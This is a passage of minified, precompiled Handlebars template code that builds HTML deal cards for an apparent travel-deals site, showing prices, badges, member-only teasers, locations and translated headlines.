i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(29,r,0,t,s),data:r}))?i:"")},29:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},31:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:""},32:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(33,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},33:function(l,n,a,e,r){var t;return"                <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},35:function(l,n,a,e,r){var t;return"                "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},37:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(38,r,0),inverse:l.noop,data:r}))?t:""},38:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(39,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},39:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},41:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(46,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(48,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},46:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},50:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(51,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},51:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(52,r,0),inverse:l.noop,data:r}))?t:""},52:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(53,r,0),data:r}))?t:""},53:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="badge-l2">\r\n                    <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                    <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                </div>\r\n"},55:function(l,n,a,e,r){var t;return'                <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},57:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},58:function(l,n,a,e,r){return"truncate"},60:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},62:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(63,r,0),inverse:l.noop,data:r}))?t:"")+'                <span class="ts-original-inline">\r\n                    '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                </span>\r\n                <span class="ts-translation-inline">\r\n                    '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:"")+"            </h6>\r\n"},63:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},65:function(l,n,a,e,r){var t;return'                <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},67:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},69:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-summary ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:c)?s.call(o,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n            </div>\r\n            <div class="deal-summary ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:c)?s.call(o,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n            </div>\r\n"},71:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(72,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},72:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'            <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(73,r,0,t,s),inverse:l.program(75,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(77,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                <div class="badge">\r\n                    <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(79,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(81,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(83,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(90,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                    <div class="clear-left"></div>\r\n                </div>\r\n            </div>\r\n'},73:function(l,n,a,e,r){return" "},75:function(l,n,a,e,r){return" style-without-ratings"},77:function(l,n,a,e,r){return" display-block"},79:function(l,n,a,e,r){return"top20badge "},81:function(l,n,a,e,r){return"limited-time-rate"},83:function(l,n,a,e,r){return'                        <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                        <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},85:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                        <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                        <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},87:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(88,r,0),inverse:l.noop,data:r}))?t:""},88:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},90:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},92:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(93,r,0),data:r}))?t:""},93:function(l,n,a,e,r){var t;return'            <div class="member-favorite-container">\r\n                <h6>\r\n                    <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                    <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                </h6>\r\n            </div>\r\n"},95:function(l,n,a,e,r){var t;return'            <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"            </div>\r\n"},97:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=l.escapeExpression,c=null!=n?n:l.nullContext||{},h=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(98,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(100,r,0),data:r}))?t:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.IconClasses:t,n))?t:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(102,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(104,r,0),data:r}))?t:"")+"                </h2>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(107,r,0),data:r}))?t:"")+'                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:h)?s.call(c,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:h)?s.call(c,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n            </div>\r\n"},98:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},100:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},102:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},104:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(105,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(105,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},105:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'"'},107:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(108,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(110,r,0),data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(116,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},108:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},110:function(l,n,a,e,r){var t,s=l.lambda,i=a.blockHelperMissing;return(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(111,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(113,r,0),data:r}))?t:"")},111:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},113:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(114,r,0),inverse:l.noop,data:r}))?t:""},114:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},116:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d="function",p=l.escapeExpression,m=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'\x3c!-- dealfull --\x3e\r\n<li id="'+p(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)===d?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+p(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i=typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)===d?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+p(typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)===d?u.call(c,{name:"tzl",hash:{},data:r}):u)+'"'+p((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+'>\r\n        <a class="block deal-link '+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(9,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+p(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)===d?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+p(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:h)===d?u.call(c,{name:"ipmo",hash:{},data:r}):u)+'" 